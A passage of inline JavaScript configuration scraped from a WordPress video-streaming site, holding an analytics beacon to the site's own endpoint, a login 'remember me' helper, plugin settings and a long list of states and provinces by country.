document.addEventListener("DOMContentLiteSpeedLoaded",function(e){if(document.hasOwnProperty("visibilityState")&&document.visibilityState==="prerender"){return}
if(navigator.webdriver||/bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)){return}
let referrer_url=null;if(typeof document.referrer==='string'&&document.referrer.length>0){referrer_url=document.referrer}
const params=location.search.slice(1).split('&').reduce((acc,s)=>{const[k,v]=s.split('=');return Object.assign(acc,{[k]:v})},{});const url="https://tfcplay.com/wp-json/iawp/search";const body={referrer_url,utm_source:params.utm_source,utm_medium:params.utm_medium,utm_campaign:params.utm_campaign,utm_term:params.utm_term,utm_content:params.utm_content,gclid:params.gclid,...{"payload":{"resource":"singular","singular_id":7404,"page":1},"signature":"8c833740505acb2d78ce0957d34e1455"}};if(navigator.sendBeacon){let blob=new Blob([JSON.stringify(body)],{type:"application/json"});navigator.sendBeacon(url,blob)}else{const xhr=new XMLHttpRequest();xhr.open("POST",url,!0);xhr.setRequestHeader("Content-Type","application/json;charset=UTF-8");xhr.send(JSON.stringify(body))}})})()</script> <script type="litespeed/javascript">var wppl_precheck_remember_me=function(){var forms=document.querySelectorAll('form');if(forms){var rememberMeNames=['rememberme','remember','rcp_user_remember'];var rememberArray=[];for(z=0;z<rememberMeNames.length;z++){var input=document.getElementsByName(rememberMeNames[z]);if(input.length){rememberArray.push(input)}}
if(rememberArray.length){for(i=0;i<rememberArray.length;i++){for(x=0;x<rememberArray[i].length;x++){rememberArray[i][x].checked=!0}}}
var UmCheckboxIcon=document.querySelectorAll('.um-icon-android-checkbox-outline-blank');var UmCheckboxLabel=document.querySelectorAll('.um-field-checkbox');if(UmCheckboxIcon.length&&UmCheckboxLabel.length){for(i=0;i<UmCheckboxLabel.length;i++){var UMCheckboxElement=UmCheckboxLabel[i].children;var UMCheckboxElementName=UMCheckboxElement[0].getAttribute('name');if(UMCheckboxElementName==='remember'||UMCheckboxElementName==='rememberme'){UmCheckboxLabel[i].classList.add('active');UmCheckboxIcon[i].classList.add('um-icon-android-checkbox-outline');UmCheckboxIcon[i].classList.remove('um-icon-android-checkbox-outline-blank')}}}
var ArmRememberMeCheckboxContainer=document.querySelectorAll('.arm_form_input_container_rememberme');if(ArmRememberMeCheckboxContainer.length){for(i=0;i<ArmRememberMeCheckboxContainer.length;i++){var ArmRememberMeCheckbox=ArmRememberMeCheckboxContainer[i].querySelectorAll('md-checkbox');if(ArmRememberMeCheckbox.length){for(x=0;x<ArmRememberMeCheckbox.length;x++){if(ArmRememberMeCheckbox[x].classList.contains('ng-empty')){ArmRememberMeCheckbox[x].click()}}}}}}}
document.addEventListener('DOMContentLiteSpeedLoaded',function(event){wppl_precheck_remember_me()})</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tfcplay.com"}}]}</script> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/masvideos-no-js/,'masvideos-js');document.body.className=c</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/tfcplay.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="force-refresh-js-js-extra" type="litespeed/javascript">var forceRefreshLocalizedData={"apiEndpoint":"https://tfcplay.com/wp-json/force-refresh/v1/current-version","postId":"7404","isDebugActive":"","refreshInterval":"30"}</script> <script id="masvideos-single-video-js-extra" type="litespeed/javascript">var masvideos_single_video_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0}}</script> <script id="masvideos-playlist-tv-show-js-extra" type="litespeed/javascript">var masvideos_playlist_tv_show_params={"ajax_url":"/wp-admin/admin-ajax.php","masvideos_ajax_url":"/?masvideos-ajax=%%endpoint%%"}</script> <script id="masvideos-playlist-video-js-extra" type="litespeed/javascript">var masvideos_playlist_video_params={"ajax_url":"/wp-admin/admin-ajax.php","masvideos_ajax_url":"/?masvideos-ajax=%%endpoint%%"}</script> <script id="masvideos-playlist-movie-js-extra" type="litespeed/javascript">var masvideos_playlist_movie_params={"ajax_url":"/wp-admin/admin-ajax.php","masvideos_ajax_url":"/?masvideos-ajax=%%endpoint%%"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://tfcplay.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="streamlab-script-js-extra" type="litespeed/javascript">var woo_obj={"ajaxurl":"https://tfcplay.com/wp-admin/admin-ajax.php","ajax_nonce":"3d3cb93200"}</script> <script id="pms-front-end-js-extra" type="litespeed/javascript">var pmsGdpr={"delete_url":"https://tfcplay.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=71fa1f1f6c","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};var PMS_States={"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan / \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"CN":{"CN1":"Yunnan / &#20113;&#21335;","CN2":"Beijing / &#21271;&#20140;","CN3":"Tianjin / &#22825;&#27941;","CN4":"Hebei / &#27827;&#21271;","CN5":"Shanxi / &#23665;&#35199;","CN6":"Inner Mongolia / &#20839;&#33945;&#21476;","CN7":"Liaoning / &#36797;&#23425;","CN8":"Jilin / &#21513;&#26519;","CN9":"Heilongjiang / &#40657;&#40857;&#27743;","CN10":"Shanghai / &#19978;&#28023;","CN11":"Jiangsu / &#27743;&#33487;","CN12":"Zhejiang / &#27993;&#27743;","CN13":"Anhui / &#23433;&#24509;","CN14":"Fujian / &#31119;&#24314;","CN15":"Jiangxi / &#27743;&#35199;","CN16":"Shandong / &#23665;&#19996;","CN17":"Henan / &#27827;&#21335;","CN18":"Hubei / &#28246;&#21271;","CN19":"Hunan / &#28246;&#21335;","CN20":"Guangdong / &#24191;&#19996;","CN21":"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan / &#28023;&#21335;","CN23":"Chongqing / &#37325;&#24198;","CN24":"Sichuan / &#22235;&#24029;","CN25":"Guizhou / &#36149;&#24030;","CN26":"Shaanxi / &#38485;&#35199;","CN27":"Gansu / &#29976;&#32899;","CN28":"Qinghai / &#38738;&#28023;","CN29":"Ningxia Hui / &#23425;&#22799;","CN30":"Macau / &#28595;&#38376;","CN31":"Tibet / &#35199;&#34255;","CN32":"Xinjiang / &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli 